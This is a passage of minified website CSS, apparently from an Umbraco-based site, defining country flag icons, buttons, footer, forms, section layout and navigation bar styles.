round-image:url(/assets/images/flags/1x1/mz.svg)}.flag-icon-na{background-image:url(/assets/images/flags/4x3/na.svg)}.flag-icon-na.flag-icon-squared{background-image:url(/assets/images/flags/1x1/na.svg)}.flag-icon-nc{background-image:url(/assets/images/flags/4x3/nc.svg)}.flag-icon-nc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nc.svg)}.flag-icon-ne{background-image:url(/assets/images/flags/4x3/ne.svg)}.flag-icon-ne.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ne.svg)}.flag-icon-nf{background-image:url(/assets/images/flags/4x3/nf.svg)}.flag-icon-nf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nf.svg)}.flag-icon-ng{background-image:url(/assets/images/flags/4x3/ng.svg)}.flag-icon-ng.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ng.svg)}.flag-icon-ni{background-image:url(/assets/images/flags/4x3/ni.svg)}.flag-icon-ni.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ni.svg)}.flag-icon-nl{background-image:url(/assets/images/flags/4x3/nl.svg)}.flag-icon-nl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nl.svg)}.flag-icon-no{background-image:url(/assets/images/flags/4x3/no.svg)}.flag-icon-no.flag-icon-squared{background-image:url(/assets/images/flags/1x1/no.svg)}.flag-icon-np{background-image:url(/assets/images/flags/4x3/np.svg)}.flag-icon-np.flag-icon-squared{background-image:url(/assets/images/flags/1x1/np.svg)}.flag-icon-nr{background-image:url(/assets/images/flags/4x3/nr.svg)}.flag-icon-nr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nr.svg)}.flag-icon-nu{background-image:url(/assets/images/flags/4x3/nu.svg)}.flag-icon-nu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nu.svg)}.flag-icon-nz{background-image:url(/assets/images/flags/4x3/nz.svg)}.flag-icon-nz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nz.svg)}.flag-icon-om{background-image:url(/assets/images/flags/4x3/om.svg)}.flag-icon-om.flag-icon-squared{background-image:url(/assets/images/flags/1x1/om.svg)}.flag-icon-pa{background-image:url(/assets/images/flags/4x3/pa.svg)}.flag-icon-pa.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pa.svg)}.flag-icon-pe{background-image:url(/assets/images/flags/4x3/pe.svg)}.flag-icon-pe.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pe.svg)}.flag-icon-pf{background-image:url(/assets/images/flags/4x3/pf.svg)}.flag-icon-pf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pf.svg)}.flag-icon-pg{background-image:url(/assets/images/flags/4x3/pg.svg)}.flag-icon-pg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pg.svg)}.flag-icon-ph{background-image:url(/assets/images/flags/4x3/ph.svg)}.flag-icon-ph.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ph.svg)}.flag-icon-pk{background-image:url(/assets/images/flags/4x3/pk.svg)}.flag-icon-pk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pk.svg)}.flag-icon-pl{background-image:url(/assets/images/flags/4x3/pl.svg)}.flag-icon-pl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pl.svg)}.flag-icon-pm{background-image:url(/assets/images/flags/4x3/pm.svg)}.flag-icon-pm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pm.svg)}.flag-icon-pn{background-image:url(/assets/images/flags/4x3/pn.svg)}.flag-icon-pn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pn.svg)}.flag-icon-pr{background-image:url(/assets/images/flags/4x3/pr.svg)}.flag-icon-pr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pr.svg)}.flag-icon-ps{background-image:url(/assets/images/flags/4x3/ps.svg)}.flag-icon-ps.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ps.svg)}.flag-icon-pt{background-image:url(/assets/images/flags/4x3/pt.svg)}.flag-icon-pt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pt.svg)}.flag-icon-pw{background-image:url(/assets/images/flags/4x3/pw.svg)}.flag-icon-pw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pw.svg)}.flag-icon-py{background-image:url(/assets/images/flags/4x3/py.svg)}.flag-icon-py.flag-icon-squared{background-image:url(/assets/images/flags/1x1/py.svg)}.flag-icon-qa{background-image:url(/assets/images/flags/4x3/qa.svg)}.flag-icon-qa.flag-icon-squared{background-image:url(/assets/images/flags/1x1/qa.svg)}.flag-icon-re{background-image:url(/assets/images/flags/4x3/re.svg)}.flag-icon-re.flag-icon-squared{background-image:url(/assets/images/flags/1x1/re.svg)}.flag-icon-ro{background-image:url(/assets/images/flags/4x3/ro.svg)}.flag-icon-ro.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ro.svg)}.flag-icon-rs{background-image:url(/assets/images/flags/4x3/rs.svg)}.flag-icon-rs.flag-icon-squared{background-image:url(/assets/images/flags/1x1/rs.svg)}.flag-icon-ru{background-image:url(/assets/images/flags/4x3/ru.svg)}.flag-icon-ru.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ru.svg)}.flag-icon-rw{background-image:url(/assets/images/flags/4x3/rw.svg)}.flag-icon-rw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/rw.svg)}.flag-icon-sa{background-image:url(/assets/images/flags/4x3/sa.svg)}.flag-icon-sa.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sa.svg)}.flag-icon-sb{background-image:url(/assets/images/flags/4x3/sb.svg)}.flag-icon-sb.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sb.svg)}.flag-icon-sc{background-image:url(/assets/images/flags/4x3/sc.svg)}.flag-icon-sc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sc.svg)}.flag-icon-sd{background-image:url(/assets/images/flags/4x3/sd.svg)}.flag-icon-sd.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sd.svg)}.flag-icon-se{background-image:url(/assets/images/flags/4x3/se.svg)}.flag-icon-se.flag-icon-squared{background-image:url(/assets/images/flags/1x1/se.svg)}.flag-icon-sg{background-image:url(/assets/images/flags/4x3/sg.svg)}.flag-icon-sg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sg.svg)}.flag-icon-sh{background-image:url(/assets/images/flags/4x3/sh.svg)}.flag-icon-sh.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sh.svg)}.flag-icon-si{background-image:url(/assets/images/flags/4x3/si.svg)}.flag-icon-si.flag-icon-squared{background-image:url(/assets/images/flags/1x1/si.svg)}.flag-icon-sj{background-image:url(/assets/images/flags/4x3/sj.svg)}.flag-icon-sj.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sj.svg)}.flag-icon-sk{background-image:url(/assets/images/flags/4x3/sk.svg)}.flag-icon-sk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sk.svg)}.flag-icon-sl{background-image:url(/assets/images/flags/4x3/sl.svg)}.flag-icon-sl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sl.svg)}.flag-icon-sm{background-image:url(/assets/images/flags/4x3/sm.svg)}.flag-icon-sm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sm.svg)}.flag-icon-sn{background-image:url(/assets/images/flags/4x3/sn.svg)}.flag-icon-sn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sn.svg)}.flag-icon-so{background-image:url(/assets/images/flags/4x3/so.svg)}.flag-icon-so.flag-icon-squared{background-image:url(/assets/images/flags/1x1/so.svg)}.flag-icon-sr{background-image:url(/assets/images/flags/4x3/sr.svg)}.flag-icon-sr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sr.svg)}.flag-icon-ss{background-image:url(/assets/images/flags/4x3/ss.svg)}.flag-icon-ss.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ss.svg)}.flag-icon-st{background-image:url(/assets/images/flags/4x3/st.svg)}.flag-icon-st.flag-icon-squared{background-image:url(/assets/images/flags/1x1/st.svg)}.flag-icon-sv{background-image:url(/assets/images/flags/4x3/sv.svg)}.flag-icon-sv.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sv.svg)}.flag-icon-sx{background-image:url(/assets/images/flags/4x3/sx.svg)}.flag-icon-sx.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sx.svg)}.flag-icon-sy{background-image:url(/assets/images/flags/4x3/sy.svg)}.flag-icon-sy.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sy.svg)}.flag-icon-sz{background-image:url(/assets/images/flags/4x3/sz.svg)}.flag-icon-sz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sz.svg)}.flag-icon-tc{background-image:url(/assets/images/flags/4x3/tc.svg)}.flag-icon-tc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tc.svg)}.flag-icon-td{background-image:url(/assets/images/flags/4x3/td.svg)}.flag-icon-td.flag-icon-squared{background-image:url(/assets/images/flags/1x1/td.svg)}.flag-icon-tf{background-image:url(/assets/images/flags/4x3/tf.svg)}.flag-icon-tf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tf.svg)}.flag-icon-tg{background-image:url(/assets/images/flags/4x3/tg.svg)}.flag-icon-tg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tg.svg)}.flag-icon-th{background-image:url(/assets/images/flags/4x3/th.svg)}.flag-icon-th.flag-icon-squared{background-image:url(/assets/images/flags/1x1/th.svg)}.flag-icon-tj{background-image:url(/assets/images/flags/4x3/tj.svg)}.flag-icon-tj.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tj.svg)}.flag-icon-tk{background-image:url(/assets/images/flags/4x3/tk.svg)}.flag-icon-tk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tk.svg)}.flag-icon-tl{background-image:url(/assets/images/flags/4x3/tl.svg)}.flag-icon-tl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tl.svg)}.flag-icon-tm{background-image:url(/assets/images/flags/4x3/tm.svg)}.flag-icon-tm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tm.svg)}.flag-icon-tn{background-image:url(/assets/images/flags/4x3/tn.svg)}.flag-icon-tn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tn.svg)}.flag-icon-to{background-image:url(/assets/images/flags/4x3/to.svg)}.flag-icon-to.flag-icon-squared{background-image:url(/assets/images/flags/1x1/to.svg)}.flag-icon-tr{background-image:url(/assets/images/flags/4x3/tr.svg)}.flag-icon-tr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tr.svg)}.flag-icon-tt{background-image:url(/assets/images/flags/4x3/tt.svg)}.flag-icon-tt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tt.svg)}.flag-icon-tv{background-image:url(/assets/images/flags/4x3/tv.svg)}.flag-icon-tv.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tv.svg)}.flag-icon-tw{background-image:url(/assets/images/flags/4x3/tw.svg)}.flag-icon-tw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tw.svg)}.flag-icon-tz{background-image:url(/assets/images/flags/4x3/tz.svg)}.flag-icon-tz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tz.svg)}.flag-icon-ua{background-image:url(/assets/images/flags/4x3/ua.svg)}.flag-icon-ua.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ua.svg)}.flag-icon-ug{background-image:url(/assets/images/flags/4x3/ug.svg)}.flag-icon-ug.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ug.svg)}.flag-icon-um{background-image:url(/assets/images/flags/4x3/um.svg)}.flag-icon-um.flag-icon-squared{background-image:url(/assets/images/flags/1x1/um.svg)}.flag-icon-us{background-image:url(/assets/images/flags/4x3/us.svg)}.flag-icon-us.flag-icon-squared{background-image:url(/assets/images/flags/1x1/us.svg)}.flag-icon-uy{background-image:url(/assets/images/flags/4x3/uy.svg)}.flag-icon-uy.flag-icon-squared{background-image:url(/assets/images/flags/1x1/uy.svg)}.flag-icon-uz{background-image:url(/assets/images/flags/4x3/uz.svg)}.flag-icon-uz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/uz.svg)}.flag-icon-va{background-image:url(/assets/images/flags/4x3/va.svg)}.flag-icon-va.flag-icon-squared{background-image:url(/assets/images/flags/1x1/va.svg)}.flag-icon-vc{background-image:url(/assets/images/flags/4x3/vc.svg)}.flag-icon-vc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/vc.svg)}.flag-icon-ve{background-image:url(/assets/images/flags/4x3/ve.svg)}.flag-icon-ve.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ve.svg)}.flag-icon-vg{background-image:url(/assets/images/flags/4x3/vg.svg)}.flag-icon-vg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/vg.svg)}.flag-icon-vi{background-image:url(/assets/images/flags/4x3/vi.svg)}.flag-icon-vi.flag-icon-squared{background-image:url(/assets/images/flags/1x1/vi.svg)}.flag-icon-vn{background-image:url(/assets/images/flags/4x3/vn.svg)}.flag-icon-vn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/vn.svg)}.flag-icon-vu{background-image:url(/assets/images/flags/4x3/vu.svg)}.flag-icon-vu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/vu.svg)}.flag-icon-wf{background-image:url(/assets/images/flags/4x3/wf.svg)}.flag-icon-wf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/wf.svg)}.flag-icon-ws{background-image:url(/assets/images/flags/4x3/ws.svg)}.flag-icon-ws.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ws.svg)}.flag-icon-ye{background-image:url(/assets/images/flags/4x3/ye.svg)}.flag-icon-ye.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ye.svg)}.flag-icon-yt{background-image:url(/assets/images/flags/4x3/yt.svg)}.flag-icon-yt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/yt.svg)}.flag-icon-za{background-image:url(/assets/images/flags/4x3/za.svg)}.flag-icon-za.flag-icon-squared{background-image:url(/assets/images/flags/1x1/za.svg)}.flag-icon-zm{background-image:url(/assets/images/flags/4x3/zm.svg)}.flag-icon-zm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/zm.svg)}.flag-icon-zw{background-image:url(/assets/images/flags/4x3/zw.svg)}.flag-icon-zw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/zw.svg)}.flag-icon-es-ct{background-image:url(/assets/images/flags/4x3/es-ct.svg)}.flag-icon-es-ct.flag-icon-squared{background-image:url(/assets/images/flags/1x1/es-ct.svg)}.flag-icon-eu{background-image:url(/assets/images/flags/4x3/eu.svg)}.flag-icon-eu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/eu.svg)}.flag-icon-gb-eng{background-image:url(/assets/images/flags/4x3/gb-eng.svg)}.flag-icon-gb-eng.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gb-eng.svg)}.flag-icon-gb-nir{background-image:url(/assets/images/flags/4x3/gb-nir.svg)}.flag-icon-gb-nir.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gb-nir.svg)}.flag-icon-gb-sct{background-image:url(/assets/images/flags/4x3/gb-sct.svg)}.flag-icon-gb-sct.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gb-sct.svg)}.flag-icon-gb-wls{background-image:url(/assets/images/flags/4x3/gb-wls.svg)}.flag-icon-gb-wls.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gb-wls.svg)}.flag-icon-un{background-image:url(/assets/images/flags/4x3/un.svg)}.flag-icon-un.flag-icon-squared{background-image:url(/assets/images/flags/1x1/un.svg)}@media (max-width:767.98px){.btn{font-size:1em!important}}.btn-accent,.btn-primary{background-color:#0d4194;border:2px solid #0d4194;color:#fff}.btn-accent:hover,.btn-primary:hover{background-color:#fff;border-color:#db752f;color:#db752f}.btn-secondary{background-color:#575756;border:2px solid #575756;color:#fff}.btn-secondary:hover{background-color:#fff;border-color:#575756;color:#575756}.btn-outline{background-color:#fff;border:2px solid #0d4194;color:#0d4194}.btn-outline:hover{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn:focus{box-shadow:0 0 0 .25rem rgba(62,87,114,.25);outline:0}.btn-fluid{width:100%}@media (min-width:576px){.btn-sm-fluid{width:100%}}@media (min-width:768px){.btn-md-fluid{width:100%}}@media (min-width:992px){.btn-lg-fluid{width:100%}}@media (min-width:1200px){.btn-xl-fluid{width:100%}}.section-button.no-spacing{margin-bottom:0!important;margin-top:0!important}.section-button .button-wrapper{display:flex}.section-button .button-wrapper .btn-center{margin-left:auto;margin-right:auto}.section-button .button-wrapper .btn-right{margin-left:auto}.footer-list{list-style:none;padding-left:0}.footer-list li{font-size:14px;margin:10px 0}.footer-list li a{color:#575756;transition:color .15s ease-in-out}.footer-list li a:hover{color:#0d4194}.footer-sub-navigation a{color:#fff}.section.section-footer{border-top:1px solid #ededed;margin-bottom:0;margin-top:0;padding-bottom:40px;padding-top:40px}@media (min-width:768px){.section.section-footer{padding-bottom:80px;padding-top:80px}}.section.section-footer .nav-logo{margin-bottom:20px}.section.section-footer .nav-logo img{height:100%;max-width:100%;width:205px}.section.section-footer .nav-logo--width-override img{height:auto;max-width:100%}.section.section-footer a,.section.section-footer p{font-size:14px}@media (max-width:767.98px){.section.section-footer a,.section.section-footer p{padding:0!important}}.section.section-footer nav{border-bottom:0;display:block;font-size:14px;line-height:1.5;text-align:center}.section.section-footer nav .nav-item{border-bottom:0;margin:0 15px;white-space:nowrap}.section.section-footer nav .nav-item a{color:#0d4194}.section.section-footer nav .nav-item a:hover{color:#3e5772}.section.section-footer nav .nav-item .footer__icon-link svg{vertical-align:bottom;width:30px}@media (min-width:992px){.section.section-footer nav .nav-item{margin-left:0;margin-right:20px}.section.section-footer nav .nav-item:last-child{margin-right:0}}.footer-divider{border:1px solid #3e5772;opacity:1}@media (min-width:992px){.copyright-message{flex-basis:25%}}.copyright-message p{margin-bottom:0}.apex-refresh-footer{background:#1e1e1e;border-top:0!important;color:#fff}.apex-refresh-footer__column{width:-moz-fit-content;width:fit-content}@media (max-width:991px){.apex-refresh-footer__column{width:50%}}.apex-refresh-footer__column--mobile{width:100%}.apex-refresh-footer__row{display:flex;flex-wrap:nowrap;gap:40px}@media (max-width:991px){.apex-refresh-footer__row{display:none}}.apex-refresh-footer__link{color:#fff!important}.apex-refresh-footer__link-heading{color:#fff;font-size:14px!important;font-weight:700!important;margin-bottom:0!important;padding-bottom:8px!important}.apex-refresh-footer__link:hover{color:#e87722!important}.apex-refresh-footer__list{color:#fff;font-size:14px!important;font-weight:400!important;margin:0!important;padding-bottom:8px!important}.apex-refresh-footer__section--mobile{border-bottom:1px solid #ffffff50;margin-bottom:16px!important}.apex-refresh-footer__section--mobile .apex-refresh-footer__link-heading{padding-bottom:0!important;transition:.3s ease-in-out}.apex-refresh-footer__section--mobile .apex-refresh-footer__accordion-link{padding-bottom:16px}.apex-refresh-footer__section--mobile i{transform-origin:center;transition:transform .3s ease}.apex-refresh-footer__section--mobile .rotate{transform:rotate(180deg);transition:transform .3s ease}.apex-refresh-footer__section--mobile .footer__columns{gap:8px;padding-bottom:16px}.apex-refresh-footer .footer-active-accordion{color:#e87722!important;transition:.3s ease-in-out}.apex-refresh-footer .nav-logo img{height:50px!important;width:53px!important}@media (max-width:991px){.apex-refresh-footer .nav-logo img{margin-bottom:40px}}.apex-refresh-footer .logo-footer-col{margin-right:80px}.apex-refresh-footer ul{margin-bottom:0}.apex-refresh-footer .footer__section{margin-bottom:32px}.form-group{margin-bottom:15px}@media (max-width:767.98px){.form-control{font-size:.8em!important}}.full-width-dropdown{width:100%}@media (max-width:767.98px){.full-width-mobile{width:100%!important}.dropdown-menu{font-size:1em!important}.dropdown-menu li{margin:10px 0}.dropdown .btn{font-size:1em!important;margin:10px 0}}@media (min-width:768px){.form-check-list .form-check .form-check-label{font-size:18px!important}}.form-control:focus,input[type=checkbox]:focus,input[type=text]:focus,select.form-select:focus,textarea.form-control:focus{border-color:#3e5772;box-shadow:0 0 0 .25rem rgba(62,87,114,.25);outline:0}input[type=checkbox]:checked{background-color:#3e5772;border-color:#3e5772}.form-required-indicator{color:#3e5772}.form-select{font-size:14px}@media (min-width:768px){.form-select{font-size:16px}}.input-validation-error{border:1px solid #bd0f0f}.field-validation-error{color:#bd0f0f;font-size:14px}.umbraco-forms-submitmessage{background:#d4edda;color:#155724;display:block;font-size:14px;font-weight:700;margin-top:10px;padding:10px 20px;text-align:center}.section-footer .newsletter-form .form-container{display:flex}.section-footer .newsletter-form .umbraco-forms-fieldset{flex-grow:1;margin:0 .5rem 0 0;padding:0}.section-footer .newsletter-form .umbraco-forms-navigation{padding:0}.section-footer .newsletter-form .form-label,.section-footer .newsletter-form .form-required-indicator{display:none}.section-footer .newsletter-form .umbraco-forms-navigation .btn{background-color:#0d4194;border-color:#0d4194;border-radius:.25rem!important;color:#fff;font-size:.8em!important;padding:.375rem .75rem}.section-footer .newsletter-form .umbraco-forms-navigation .btn:hover{background-color:#fff;border-color:#3e5772;color:#3e5772}.section-footer .newsletter-form .field-validation-error{font-size:12px}@media (min-width:576px){.container-fluid-sm{max-width:unset}}@media (min-width:768px){.container-fluid-md{max-width:unset}}@media (min-width:992px){.container-fluid-lg{max-width:unset}}@media (min-width:1200px){.container-fluid-xl{max-width:unset}}@media (min-width:1400px){.container--wide{max-width:1600px}}.section{margin-bottom:40px;margin-top:40px}@media (min-width:768px){.section{margin-bottom:80px;margin-top:80px}}.section.background-alt{padding-bottom:40px;padding-top:40px}@media (min-width:768px){.section.background-alt{padding-bottom:80px;padding-top:80px}}.section.background-alt:first-child{padding-top:0}.section.background-alt:last-child{padding-bottom:0}.section.background-alt+.background-alt,.section.background-alt+.background-dark{margin-top:-40px}@media (min-width:768px){.section.background-alt+.background-alt,.section.background-alt+.background-dark{margin-top:-80px}}.section.background-alt+.background-alt{padding-top:0}.section.background-dark{padding-bottom:40px;padding-top:40px}@media (min-width:768px){.section.background-dark{padding-bottom:80px;padding-top:80px}}.section.background-dark:first-child{margin-top:0}.section.background-dark:last-child{margin-bottom:0}.section.background-dark+.background-alt,.section.background-dark+.background-dark{margin-top:-40px}@media (min-width:768px){.section.background-dark+.background-alt,.section.background-dark+.background-dark{margin-top:-80px}}.section.background-dark+.background-dark{padding-top:0}.width-50{width:50%}.flex-end{justify-content:flex-end!important}.no-padding-top{padding-top:0!important}.no-padding{padding:0!important}.no-padding-bottom{padding-bottom:0!important}.background-alt{background:#ededed;padding:1px 0}.background-dark{background:#3e5772;color:#fff;padding:1px 0}.background-dark .h1,.background-dark .h2,.background-dark .h3,.background-dark .h4,.background-dark .text-secondary,.background-dark blockquote.large,.background-dark h1,.background-dark h2,.background-dark h3,.background-dark h4{color:#fff!important}.page-main-content>.first-item-overlap{background:#fff;position:relative}.page-main-content>.first-item-overlap>:first-child{margin-top:-275px;padding-top:50px}@media (min-width:992px){.page-main-content>.first-item-overlap{background:transparent}.page-main-content>.first-item-overlap>:first-child{margin-top:-275px;padding-top:0;position:relative;z-index:3}.page-main-content>.first-item-overlap>:first-child .container:not(.container--video){padding:60px 80px 0;position:relative;z-index:0}.page-main-content>.first-item-overlap>:first-child .container:not(.container--video):before{background:#fff;content:"";display:block;height:100%;left:var(--bs-gutter-x,.75rem);min-height:275px;position:absolute;top:0;width:calc(100% - var(--bs-gutter-x, .75rem)*2);z-index:-1}}.accordion-body .umb-block-list .section .container,.hero-article-container .umb-block-list .section .container,.section-four-column>.container>.row .umb-block-list .section .container,.section-three-column>.container>.row .umb-block-list .section .container,.section-two-column>.container>.row .umb-block-list .section .container,.tab-content .umb-block-list .section .container{padding:0}.accordion-body .section-socialshare .container,.hero-article-container .section-socialshare .container,.section-four-column>.container>.row .section-socialshare .container,.section-three-column>.container>.row .section-socialshare .container,.section-two-column>.container>.row .section-socialshare .container,.tab-content .section-socialshare .container{padding-right:0}.accordion-body>.umb-block-list>.section,.hero-article-container>.umb-block-list>.section,.tab-content>.tab-panel>.umb-block-list>.section{margin-bottom:40px;margin-top:40px}.accordion-body>.umb-block-list>.section:first-child,.hero-article-container>.umb-block-list>.section:first-child,.tab-content>.tab-panel>.umb-block-list>.section:first-child{margin-top:0}.accordion-body>.umb-block-list>.section:last-child,.hero-article-container>.umb-block-list>.section:last-child,.tab-content>.tab-panel>.umb-block-list>.section:last-child{margin-bottom:0}.modal>.modal-dialog>.modal-content>*>.umb-block-list>.section,.section-three-column>.container>.row>*>.umb-block-list>.section,.section-two-column>.container>.row>*>.umb-block-list>.section{margin-bottom:20px;margin-top:20px}.modal>.modal-dialog>.modal-content>:first-child .section,.section-three-column>.container>.row>:first-child .section,.section-two-column>.container>.row>:first-child .section{margin-bottom:20px;margin-top:0}.modal>.modal-dialog>.modal-content>:last-child .section,.section-three-column>.container>.row>:last-child .section,.section-two-column>.container>.row>:last-child .section{margin-bottom:0;margin-top:20px}.section-four-column>.container>.row,.section-three-column>.container>.row,.section-two-column>.container>.row{row-gap:40px}.section-four-column>.container>.row>*>.umb-block-list>.section,.section-three-column>.container>.row>*>.umb-block-list>.section,.section-two-column>.container>.row>*>.umb-block-list>.section{margin-bottom:0;margin-top:0;padding-bottom:0;padding-top:0}.section-richtext p:last-child{margin-bottom:0}.narrow-content{margin-right:auto;max-width:800px}.skip-link{background:#000;color:#fff;font-weight:600;left:0;padding:8px 16px;position:absolute;text-decoration:none;top:-40px;z-index:10000}.skip-link:focus{top:0}.container-width-50{width:50%}.container-width-60{width:60%}.container-width-70{width:70%}.container-width-80{width:80%}.container-width-90{width:90%}.container-width-100{width:100%}@media (max-width:767px){.container-width-100,.container-width-50,.container-width-60,.container-width-70,.container-width-80,.container-width-90{width:100%}}@media (min-width:769px){.section-two-column .container-width-50 .col-md-6,.section-two-column .container-width-60 .col-md-6,.section-two-column .container-width-70 .col-md-6,.section-two-column .container-width-80 .col-md-6,.section-two-column .container-width-90 .col-md-6{padding-left:0}.section-two-column .container-width-50 .col-md-6+.col-md-6,.section-two-column .container-width-60 .col-md-6+.col-md-6,.section-two-column .container-width-70 .col-md-6+.col-md-6,.section-two-column .container-width-80 .col-md-6+.col-md-6,.section-two-column .container-width-90 .col-md-6+.col-md-6{padding-right:0}}li::marker{color:#0d4194!important}@media (min-width:992px){.navbar-expand-lg .navbar-nav{flex-grow:1;flex-wrap:wrap-reverse}}.navbar-expand-lg .navbar-nav ul.nav{width:100%}@media (max-width:767.98px){.navbar-collapse{min-height:75vh}}.navbar-container{border-bottom:1px solid #ededed}.navbar.header{background-color:#fff;font-size:17px;font-weight:600;letter-spacing:.1px;line-height:24px}.navbar.header.demo-nav{background:#000}.navbar.header.demo-nav .nav-link{color:#fff!important;font-size:.8rem;padding:0 .5rem}.navbar.header .navbar-light .navbar-toggler{border:none!important}.navbar.header .navbar-search--mobile svg{fill:#575756}.navbar.header .navbar-search--mobile:hover svg{fill:#3e5772}.navbar.header .navbar-toggler{border:none}.navbar.header .navbar-toggler,.navbar.header .navbar-toggler:hover{background:transparent!important}.navbar.header .navbar-toggler .icon-bar{background:#0d4194;border-radius:2px;display:block;height:2px;position:relative;width:28px}.navbar.header .navbar-toggler .icon-bar+.icon-bar{margin-top:8px}.navbar.header .navbar-toggler .top-bar{top:10px;transform:rotate(45deg);transform-origin:center;transition:top .15s linear,transform .2s linear .15s}.navbar.header .navbar-toggler .middle-bar{opacity:0;transition:opacity .2s linear}.navbar.header .navbar-toggler .bottom-bar{top:-10px;transform:rotate(-45deg);transform-origin:center;transition:top .15s linear,transform .2s linear .15s}.navbar.header .navbar-toggler.collapsed .top-bar{top:0;transform:rotate(0);transition:transform .2s linear,top .15s linear .2s}.navbar.header .navbar-toggler.collapsed .middle-bar{opacity:1}.navbar.header .navbar-toggler.collapsed .bottom-bar{top:0;transform:rotate(0);transition:transform .2s linear,top .15s linear .2s}@media (max-width:767.98px){.navbar.header .nav-column-reverse{flex-direction:column-reverse}}.navbar.header .nav-space-between{justify-content:space-between!important}.navbar.header .nav-space-between .row{width:80%!important}@media (max-width:767.98px){.navbar.header .nav-space-between .row{width:100%!important}}.navbar.header .nav-item{border-bottom:2px solid #ededed;padding:10px 0}.navbar.header .nav-item:last-child{border-bottom:0}@media (min-width:992px){.navbar.header .nav-item{border-bottom:0;padding:0}.navbar.header .nav-item .nav-link:focus-visible{outline:0}}.navbar.header .nav-item--search svg{fill:#575756}.navbar.header .nav-item--search:hover svg{fill:#db752f}.navbar.header a,.navbar.header a:active,.navbar.header a:focus{color:#575756}.navbar.header #main-nav a:hover{color:#0d4194!important}.navbar.header .navbar-brand{flex-shrink:0}.navbar.header .navbar-brand img{height:100%;max-width:100%;width:205px}.navbar.header .navbar-brand--width-override img{height:auto;max-width:none}@media (max-width:767.98px){.navbar.header .navbar-brand{margin-bottom:10px}}.navbar.header .nav-item:last-child .nav-link{padding-right:0}.navbar.header .dropdown-item{padding:.5rem 1rem;position:static;text-wrap:wrap}.navbar.header .dropdown-item.dropdown-toggle:after{right:calc(3px + .5rem)}.navbar.header .dropdown-item.show,.navbar.header .dropdown-item:active{background-color:#e9ecef;color:#0d4194}.navbar.header .dropdown-item.show:after,.navbar.header .dropdown-item:active:after{border-color:#0d4194}.navbar.header .dropdown-toggle{position:relative}.navbar.header .dropdown-toggle:after{border-bottom:3px solid #575756;border-left:0;border-radius:1px;border-right:3px solid #575756;border-top:0;display:block;height:15px;position:absolute;right:3px;top:50%;transform:translateY(-50%) rotate(45deg);transform-origin:center;transition:transform .2s linear,border-color .15s ease-in-out;width:15px}.navbar.header .dropdown-toggle:hover:after{border-color:#0d4194}.navbar.header .dropdown-toggle.show:after{transform:translateY(-50%) rotate(225deg)}.navbar.header 